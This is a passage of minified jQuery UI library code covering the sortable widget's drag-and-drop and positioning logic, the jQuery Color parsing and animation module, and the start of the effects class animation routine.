e,f=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(b),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},a.extend(this.offset,{click:{left:b.pageX-this.offset.left,top:b.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(b),this.originalPageX=b.pageX,this.originalPageY=b.pageY,f.cursorAt&&this._adjustOffsetFromHelper(f.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),f.containment&&this._setContainment(),f.cursor&&(a("body").css("cursor")&&(this._storedCursor=a("body").css("cursor")),a("body").css("cursor",f.cursor)),f.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",f.opacity)),f.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",f.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",b,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!d)for(e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("activate",b,this._uiHash(this));return a.ui.ddmanager&&(a.ui.ddmanager.current=this),a.ui.ddmanager&&!f.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(b),!0},_mouseDrag:function(b){var c,d,e,f,g=this.options,h=!1;for(this.position=this._generatePosition(b),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-b.pageY<g.scrollSensitivity?this.scrollParent[0].scrollTop=h=this.scrollParent[0].scrollTop+g.scrollSpeed:b.pageY-this.overflowOffset.top<g.scrollSensitivity&&(this.scrollParent[0].scrollTop=h=this.scrollParent[0].scrollTop-g.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-b.pageX<g.scrollSensitivity?this.scrollParent[0].scrollLeft=h=this.scrollParent[0].scrollLeft+g.scrollSpeed:b.pageX-this.overflowOffset.left<g.scrollSensitivity&&(this.scrollParent[0].scrollLeft=h=this.scrollParent[0].scrollLeft-g.scrollSpeed)):(b.pageY-a(document).scrollTop()<g.scrollSensitivity?h=a(document).scrollTop(a(document).scrollTop()-g.scrollSpeed):a(window).height()-(b.pageY-a(document).scrollTop())<g.scrollSensitivity&&(h=a(document).scrollTop(a(document).scrollTop()+g.scrollSpeed)),b.pageX-a(document).scrollLeft()<g.scrollSensitivity?h=a(document).scrollLeft(a(document).scrollLeft()-g.scrollSpeed):a(window).width()-(b.pageX-a(document).scrollLeft())<g.scrollSensitivity&&(h=a(document).scrollLeft(a(document).scrollLeft()+g.scrollSpeed))),h!==!1&&a.ui.ddmanager&&!g.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),c=this.items.length-1;c>=0;c--)if(d=this.items[c],e=d.item[0],f=this._intersectsWithPointer(d),f&&d.instance===this.currentContainer&&e!==this.currentItem[0]&&this.placeholder[1===f?"next":"prev"]()[0]!==e&&!a.contains(this.placeholder[0],e)&&("semi-dynamic"===this.options.type?!a.contains(this.element[0],e):!0)){if(this.direction=1===f?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(d))break;
this._rearrange(b,d),this._trigger("change",b,this._uiHash());break}return this._contactContainers(b),a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),this._trigger("sort",b,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(b,c){if(b){if(a.ui.ddmanager&&!this.options.dropBehaviour&&a.ui.ddmanager.drop(this,b),this.options.revert){var d=this,e=this.placeholder.offset();this.reverting=!0,a(this.helper).animate({left:e.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft),top:e.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){d._clear(b)})}else this._clear(b,c);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var b=this.containers.length-1;b>=0;b--)this.containers[b]._trigger("deactivate",null,this._uiHash(this)),this.containers[b].containerCache.over&&(this.containers[b]._trigger("out",null,this._uiHash(this)),this.containers[b].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),a.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?a(this.domPosition.prev).after(this.currentItem):a(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(b){var c=this._getItemsAsjQuery(b&&b.connected),d=[];return b=b||{},a(c).each(function(){var c=(a(b.item||this).attr(b.attribute||"id")||"").match(b.expression||/(.+)[\-=_](.+)/);c&&d.push((b.key||c[1]+"[]")+"="+(b.key&&b.expression?c[1]:c[2]))}),!d.length&&b.key&&d.push(b.key+"="),d.join("&")},toArray:function(b){var c=this._getItemsAsjQuery(b&&b.connected),d=[];return b=b||{},c.each(function(){d.push(a(b.item||this).attr(b.attribute||"id")||"")}),d},_intersectsWith:function(a){var b=this.positionAbs.left,c=b+this.helperProportions.width,d=this.positionAbs.top,e=d+this.helperProportions.height,f=a.left,g=f+a.width,h=a.top,i=h+a.height,j=this.offset.click.top,k=this.offset.click.left,l=d+j>h&&i>d+j&&b+k>f&&g>b+k;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?l:f<b+this.helperProportions.width/2&&c-this.helperProportions.width/2<g&&h<d+this.helperProportions.height/2&&e-this.helperProportions.height/2<i},_intersectsWithPointer:function(a){var c="x"===this.options.axis||b(this.positionAbs.top+this.offset.click.top,a.top,a.height),d="y"===this.options.axis||b(this.positionAbs.left+this.offset.click.left,a.left,a.width),e=c&&d,f=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return e?this.floating?g&&"right"===g||"down"===f?2:1:f&&("down"===f?2:1):!1},_intersectsWithSides:function(a){var c=b(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height),d=b(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width),e=this._getDragVerticalDirection(),f=this._getDragHorizontalDirection();return this.floating&&f?"right"===f&&d||"left"===f&&!d:e&&("down"===e&&c||"up"===e&&!c)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(a>0?"down":"up")},_getDragHorizontalDirection:function(){var a=this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(a>0?"right":"left")},refresh:function(a){return this._refreshItems(a),this.refreshPositions(),this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(b){var c,d,e,f,g=[],h=[],i=this._connectWith();if(i&&b)for(c=i.length-1;c>=0;c--)for(e=a(i[c]),d=e.length-1;d>=0;d--)f=a.data(e[d],this.widgetFullName),f&&f!==this&&!f.options.disabled&&h.push([a.isFunction(f.options.items)?f.options.items.call(f.element):a(f.options.items,f.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),f]);for(h.push([a.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):a(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),c=h.length-1;c>=0;c--)h[c][0].each(function(){g.push(this)});return a(g)},_removeCurrentsFromItems:function(){var b=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=a.grep(this.items,function(a){for(var c=0;c<b.length;c++)if(b[c]===a.item[0])return!1;return!0})},_refreshItems:function(b){this.items=[],this.containers=[this];var c,d,e,f,g,h,i,j,k=this.items,l=[[a.isFunction(this.options.items)?this.options.items.call(this.element[0],b,{item:this.currentItem}):a(this.options.items,this.element),this]],m=this._connectWith();if(m&&this.ready)for(c=m.length-1;c>=0;c--)for(e=a(m[c]),d=e.length-1;d>=0;d--)f=a.data(e[d],this.widgetFullName),f&&f!==this&&!f.options.disabled&&(l.push([a.isFunction(f.options.items)?f.options.items.call(f.element[0],b,{item:this.currentItem}):a(f.options.items,f.element),f]),this.containers.push(f));for(c=l.length-1;c>=0;c--)for(g=l[c][1],h=l[c][0],d=0,j=h.length;j>d;d++)i=a(h[d]),i.data(this.widgetName+"-item",g),k.push({item:i,instance:g,width:0,height:0,left:0,top:0})},refreshPositions:function(b){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var c,d,e,f;for(c=this.items.length-1;c>=0;c--)d=this.items[c],d.instance!==this.currentContainer&&this.currentContainer&&d.item[0]!==this.currentItem[0]||(e=this.options.toleranceElement?a(this.options.toleranceElement,d.item):d.item,b||(d.width=e.outerWidth(),d.height=e.outerHeight()),f=e.offset(),d.left=f.left,d.top=f.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(c=this.containers.length-1;c>=0;c--)f=this.containers[c].element.offset(),this.containers[c].containerCache.left=f.left,this.containers[c].containerCache.top=f.top,this.containers[c].containerCache.width=this.containers[c].element.outerWidth(),this.containers[c].containerCache.height=this.containers[c].element.outerHeight();return this},_createPlaceholder:function(b){b=b||this;var c,d=b.options;d.placeholder&&d.placeholder.constructor!==String||(c=d.placeholder,d.placeholder={element:function(){var d=a(document.createElement(b.currentItem[0].nodeName)).addClass(c||b.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];return c||(d.style.visibility="hidden"),d},update:function(a,e){(!c||d.forcePlaceholderSize)&&(e.height()||e.height(b.currentItem.innerHeight()-parseInt(b.currentItem.css("paddingTop")||0,10)-parseInt(b.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(b.currentItem.innerWidth()-parseInt(b.currentItem.css("paddingLeft")||0,10)-parseInt(b.currentItem.css("paddingRight")||0,10)))}}),b.placeholder=a(d.placeholder.element.call(b.element,b.currentItem)),b.currentItem.after(b.placeholder),d.placeholder.update(b,b.placeholder)},_contactContainers:function(b){var c,d,e,f,g,h,i,j,k,l=null,m=null;for(c=this.containers.length-1;c>=0;c--)if(!a.contains(this.currentItem[0],this.containers[c].element[0]))if(this._intersectsWith(this.containers[c].containerCache)){if(l&&a.contains(this.containers[c].element[0],l.element[0]))continue;l=this.containers[c],m=c}else this.containers[c].containerCache.over&&(this.containers[c]._trigger("out",b,this._uiHash(this)),this.containers[c].containerCache.over=0);if(l)if(1===this.containers.length)this.containers[m]._trigger("over",b,this._uiHash(this)),this.containers[m].containerCache.over=1;else{for(e=1e4,f=null,g=this.containers[m].floating?"left":"top",h=this.containers[m].floating?"width":"height",i=this.positionAbs[g]+this.offset.click[g],d=this.items.length-1;d>=0;d--)a.contains(this.containers[m].element[0],this.items[d].item[0])&&this.items[d].item[0]!==this.currentItem[0]&&(j=this.items[d].item.offset()[g],k=!1,Math.abs(j-i)>Math.abs(j+this.items[d][h]-i)&&(k=!0,j+=this.items[d][h]),Math.abs(j-i)<e&&(e=Math.abs(j-i),f=this.items[d],this.direction=k?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;this.currentContainer=this.containers[m],f?this._rearrange(b,f,null,!0):this._rearrange(b,null,this.containers[m].element,!0),this._trigger("change",b,this._uiHash()),this.containers[m]._trigger("change",b,this._uiHash(this)),this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[m]._trigger("over",b,this._uiHash(this)),this.containers[m].containerCache.over=1}},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[b,this.currentItem])):"clone"===c.helper?this.currentItem.clone():this.currentItem;return d.parents("body").length||a("parent"!==c.appendTo?c.appendTo:this.currentItem[0].parentNode)[0].appendChild(d[0]),d[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!d[0].style.width||c.forceHelperSize)&&d.width(this.currentItem.width()),(!d[0].style.height||c.forceHelperSize)&&d.height(this.currentItem.height()),d},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&a.ui.ie)&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options;"parent"===e.containment&&(e.containment=this.helper[0].parentNode),("document"===e.containment||"window"===e.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a("document"===e.containment?document:window).width()-this.helperProportions.width-this.margins.left,(a("document"===e.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(e.containment)||(b=a(e.containment)[0],c=a(e.containment).offset(),d="hidden"!==a(b).css("overflow"),this.containment=[c.left+(parseInt(a(b).css("borderLeftWidth"),10)||0)+(parseInt(a(b).css("paddingLeft"),10)||0)-this.margins.left,c.top+(parseInt(a(b).css("borderTopWidth"),10)||0)+(parseInt(a(b).css("paddingTop"),10)||0)-this.margins.top,c.left+(d?Math.max(b.scrollWidth,b.offsetWidth):b.offsetWidth)-(parseInt(a(b).css("borderLeftWidth"),10)||0)-(parseInt(a(b).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,c.top+(d?Math.max(b.scrollHeight,b.offsetHeight):b.offsetHeight)-(parseInt(a(b).css("borderTopWidth"),10)||0)-(parseInt(a(b).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(b,c){c||(c=this.position);var d="absolute"===b?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(e[0].tagName);return{top:c.top+this.offset.relative.top*d+this.offset.parent.top*d-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:e.scrollTop())*d,left:c.left+this.offset.relative.left*d+this.offset.parent.left*d-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:e.scrollLeft())*d}},_generatePosition:function(b){var c,d,e=this.options,f=b.pageX,g=b.pageY,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,i=/(html|body)/i.test(h[0].tagName);return"relative"===this.cssPosition&&(this.scrollParent[0]===document||this.scrollParent[0]===this.offsetParent[0])&&(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(b.pageX-this.offset.click.left<this.containment[0]&&(f=this.containment[0]+this.offset.click.left),b.pageY-this.offset.click.top<this.containment[1]&&(g=this.containment[1]+this.offset.click.top),b.pageX-this.offset.click.left>this.containment[2]&&(f=this.containment[2]+this.offset.click.left),b.pageY-this.offset.click.top>this.containment[3]&&(g=this.containment[3]+this.offset.click.top)),e.grid&&(c=this.originalPageY+Math.round((g-this.originalPageY)/e.grid[1])*e.grid[1],g=this.containment?c-this.offset.click.top>=this.containment[1]&&c-this.offset.click.top<=this.containment[3]?c:c-this.offset.click.top>=this.containment[1]?c-e.grid[1]:c+e.grid[1]:c,d=this.originalPageX+Math.round((f-this.originalPageX)/e.grid[0])*e.grid[0],f=this.containment?d-this.offset.click.left>=this.containment[0]&&d-this.offset.click.left<=this.containment[2]?d:d-this.offset.click.left>=this.containment[0]?d-e.grid[0]:d+e.grid[0]:d)),{top:g-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():i?0:h.scrollTop()),left:f-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():i?0:h.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var e=this.counter;this._delay(function(){e===this.counter&&this.refreshPositions(!d)})},_clear:function(b,c){this.reverting=!1;var d,e=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(d in this._storedCSS)("auto"===this._storedCSS[d]||"static"===this._storedCSS[d])&&(this._storedCSS[d]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!c&&e.push(function(a){this._trigger("receive",a,this._uiHash(this.fromOutside))}),(this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!c&&e.push(function(a){this._trigger("update",a,this._uiHash())}),this!==this.currentContainer&&(c||(e.push(function(a){this._trigger("remove",a,this._uiHash())}),e.push(function(a){return function(b){a._trigger("receive",b,this._uiHash(this))}}.call(this,this.currentContainer)),e.push(function(a){return function(b){a._trigger("update",b,this._uiHash(this))}}.call(this,this.currentContainer)))),d=this.containers.length-1;d>=0;d--)c||e.push(function(a){return function(b){a._trigger("deactivate",b,this._uiHash(this))}}.call(this,this.containers[d])),this.containers[d].containerCache.over&&(e.push(function(a){return function(b){a._trigger("out",b,this._uiHash(this))}}.call(this,this.containers[d])),this.containers[d].containerCache.over=0);if(this._storedCursor&&a("body").css("cursor",this._storedCursor),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!c){for(this._trigger("beforeStop",b,this._uiHash()),d=0;d<e.length;d++)e[d].call(this,b);this._trigger("stop",b,this._uiHash())}return this.fromOutside=!1,!1}if(c||this._trigger("beforeStop",b,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!c){for(d=0;d<e.length;d++)e[d].call(this,b);this._trigger("stop",b,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){a.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(b){var c=b||this;return{helper:c.helper,placeholder:c.placeholder||a([]),position:c.position,originalPosition:c.originalPosition,offset:c.positionAbs,item:c.currentItem,sender:b?b.element:null}}})}(jQuery),jQuery.effects||function(a,b){var c="ui-effects-";a.effects={effect:{}},function(a,b){function c(a,b,c){var d=l[b.type]||{};return null==a?c||!b.def?null:b.def:(a=d.floor?~~a:parseFloat(a),isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a)}function d(b){var c=j(),d=c._rgba=[];return b=b.toLowerCase(),o(i,function(a,e){var f,g=e.re.exec(b),h=g&&e.parse(g),i=e.space||"rgba";return h?(f=c[i](h),c[k[i].cache]=f[k[i].cache],d=c._rgba=f._rgba,!1):void 0}),d.length?("0,0,0,0"===d.join()&&a.extend(d,f.transparent),c):f[b]}function e(a,b,c){return c=(c+1)%1,1>6*c?a+(b-a)*c*6:1>2*c?b:2>3*c?a+(b-a)*(2/3-c)*6:a}var f,g="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",h=/^([\-+])=\s*(\d+\.?\d*)/,i=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],j=a.Color=function(b,c,d,e){return new a.Color.fn.parse(b,c,d,e)},k={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},m=j.support={},n=a("<p>")[0],o=a.each;n.style.cssText="background-color:rgba(1,1,1,.5)",m.rgba=n.style.backgroundColor.indexOf("rgba")>-1,o(k,function(a,b){b.cache="_"+a,b.props.alpha={idx:3,type:"percent",def:1}}),j.fn=a.extend(j.prototype,{parse:function(e,g,h,i){if(e===b)return this._rgba=[null,null,null,null],this;(e.jquery||e.nodeType)&&(e=a(e).css(g),g=b);var l=this,m=a.type(e),n=this._rgba=[];return g!==b&&(e=[e,g,h,i],m="array"),"string"===m?this.parse(d(e)||f._default):"array"===m?(o(k.rgba.props,function(a,b){n[b.idx]=c(e[b.idx],b)}),this):"object"===m?(e instanceof j?o(k,function(a,b){e[b.cache]&&(l[b.cache]=e[b.cache].slice())}):o(k,function(b,d){var f=d.cache;o(d.props,function(a,b){if(!l[f]&&d.to){if("alpha"===a||null==e[a])return;l[f]=d.to(l._rgba)}l[f][b.idx]=c(e[a],b,!0)}),l[f]&&a.inArray(null,l[f].slice(0,3))<0&&(l[f][3]=1,d.from&&(l._rgba=d.from(l[f])))}),this):void 0},is:function(a){var b=j(a),c=!0,d=this;return o(k,function(a,e){var f,g=b[e.cache];return g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],o(e.props,function(a,b){return null!=g[b.idx]?c=g[b.idx]===f[b.idx]:void 0})),c}),c},_space:function(){var a=[],b=this;return o(k,function(c,d){b[d.cache]&&a.push(c)}),a.pop()},transition:function(a,b){var d=j(a),e=d._space(),f=k[e],g=0===this.alpha()?j("transparent"):this,h=g[f.cache]||f.to(g._rgba),i=h.slice();return d=d[f.cache],o(f.props,function(a,e){var f=e.idx,g=h[f],j=d[f],k=l[e.type]||{};null!==j&&(null===g?i[f]=j:(k.mod&&(j-g>k.mod/2?g+=k.mod:g-j>k.mod/2&&(g-=k.mod)),i[f]=c((j-g)*b+g,e)))}),this[e](i)},blend:function(b){if(1===this._rgba[3])return this;var c=this._rgba.slice(),d=c.pop(),e=j(b)._rgba;return j(a.map(c,function(a,b){return(1-d)*e[b]+d*a}))},toRgbaString:function(){var b="rgba(",c=a.map(this._rgba,function(a,b){return null==a?b>2?1:0:a});return 1===c[3]&&(c.pop(),b="rgb("),b+c.join()+")"},toHslaString:function(){var b="hsla(",c=a.map(this.hsla(),function(a,b){return null==a&&(a=b>2?1:0),b&&3>b&&(a=Math.round(100*a)+"%"),a});return 1===c[3]&&(c.pop(),b="hsl("),b+c.join()+")"},toHexString:function(b){var c=this._rgba.slice(),d=c.pop();return b&&c.push(~~(255*d)),"#"+a.map(c,function(a){return a=(a||0).toString(16),1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),j.fn.parse.prototype=j.fn,k.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b,c,d=a[0]/255,e=a[1]/255,f=a[2]/255,g=a[3],h=Math.max(d,e,f),i=Math.min(d,e,f),j=h-i,k=h+i,l=.5*k;return b=i===h?0:d===h?60*(e-f)/j+360:e===h?60*(f-d)/j+120:60*(d-e)/j+240,c=0===j?0:.5>=l?j/k:j/(2-k),[Math.round(b)%360,c,l,null==g?1:g]},k.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,c=a[1],d=a[2],f=a[3],g=.5>=d?d*(1+c):d+c-d*c,h=2*d-g;return[Math.round(255*e(h,g,b+1/3)),Math.round(255*e(h,g,b)),Math.round(255*e(h,g,b-1/3)),f]},o(k,function(d,e){var f=e.props,g=e.cache,i=e.to,k=e.from;j.fn[d]=function(d){if(i&&!this[g]&&(this[g]=i(this._rgba)),d===b)return this[g].slice();var e,h=a.type(d),l="array"===h||"object"===h?d:arguments,m=this[g].slice();return o(f,function(a,b){var d=l["object"===h?a:b.idx];null==d&&(d=m[b.idx]),m[b.idx]=c(d,b)}),k?(e=j(k(m)),e[g]=m,e):j(m)},o(f,function(b,c){j.fn[b]||(j.fn[b]=function(e){var f,g=a.type(e),i="alpha"===b?this._hsla?"hsla":"rgba":d,j=this[i](),k=j[c.idx];return"undefined"===g?k:("function"===g&&(e=e.call(this,k),g=a.type(e)),null==e&&c.empty?this:("string"===g&&(f=h.exec(e),f&&(e=k+parseFloat(f[2])*("+"===f[1]?1:-1))),j[c.idx]=e,this[i](j)))})})}),j.hook=function(b){var c=b.split(" ");o(c,function(b,c){a.cssHooks[c]={set:function(b,e){var f,g,h="";if("transparent"!==e&&("string"!==a.type(e)||(f=d(e)))){if(e=j(f||e),!m.rgba&&1!==e._rgba[3]){for(g="backgroundColor"===c?b.parentNode:b;(""===h||"transparent"===h)&&g&&g.style;)try{h=a.css(g,"backgroundColor"),g=g.parentNode}catch(i){}e=e.blend(h&&"transparent"!==h?h:"_default")}e=e.toRgbaString()}try{b.style[c]=e}catch(i){}}},a.fx.step[c]=function(b){b.colorInit||(b.start=j(b.elem,c),b.end=j(b.end),b.colorInit=!0),a.cssHooks[c].set(b.elem,b.start.transition(b.end,b.pos))}})},j.hook(g),a.cssHooks.borderColor={expand:function(a){var b={};return o(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a}),b}},f=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(jQuery),function(){function c(b){var c,d,e=b.ownerDocument.defaultView?b.ownerDocument.defaultView.getComputedStyle(b,null):b.currentStyle,f={};if(e&&e.length&&e[0]&&e[e[0]])for(d=e.length;d--;)c=e[d],"string"==typeof e[c]&&(f[a.camelCase(c)]=e[c]);else for(c in e)"string"==typeof e[c]&&(f[c]=e[c]);return f}function d(b,c){var d,e,g={};for(d in c)e=c[d],b[d]!==e&&!f[d]&&(a.fx.step[d]||!isNaN(parseFloat(e)))&&(g[d]=e);return g}var e=["add","remove","toggle"],f={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};a.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(b,c){a.fx.step[c]=function(a){("none"!==a.end&&!a.setAttr||1===a.pos&&!a.setAttr)&&(jQuery.style(a.elem,c,a.end),a.setAttr=!0)}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a.effects.animateClass=function(b,f,g,h){var i=a.speed(f,g,h);return 